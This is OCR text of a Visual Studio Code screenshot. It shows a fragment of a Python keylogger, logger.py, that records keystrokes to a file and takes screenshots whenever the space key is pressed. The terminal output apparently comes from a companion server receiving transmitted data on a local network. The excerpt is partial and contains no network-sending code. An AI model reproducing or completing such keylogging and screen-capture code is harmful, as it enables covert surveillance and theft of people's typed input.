 File Edit Selection View Go Run Terminal Help
logger.py - Visual Studio Code
2
logger.py ImageServer.py LogServer.py Screenshot.py filetest.py 5
C: > Users > Isuru > Desktop > Test > logger.py > on_press
14
15
16 def on_press(key):
17 global keys, count
18
19 keys.append(key)
20 count += 1
21 print("{0} pressed".format(key))
22
23 if count >= 2:
24 write_file(keys)
25 keys = []
26 count = 0
27
28
29 def write_file(keys):
30 with open(f"C:\\Users\\Isuru\\Desktop\\Test\\Logs\\{file_name}", "a") as f:
31 for key in keys:
32 k = str(key).replace("'", "")
33 if k.find("space") > 0:
34 f.write('\n')
35 take_screenshots()
36 elif k.find("Key") == -1:
37 f.write(k)
38
39
40 def on_release(key):
41 if key == Key.esc:
42 return False
43
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
powershell
Python
waiting for any incoming connections..
('192.168.232.1', 1492) Has connected to the network
Data has been transmitted succesfully
DESKTOP-J0C9MTF
waiting for any incoming connections..
PS C:\Users\Isuru> & C:/Users/Isuru/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Isuru/Desktop/Test/logger.py
'c' pressed
'o' pressed
'm' pressed
'e' pressed
Key.space pressed
'o' pressed
2 3
Ln 24, Col 9 Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit
Type here to search
82°F Cloudy
11:00 AM
12/10/2022
3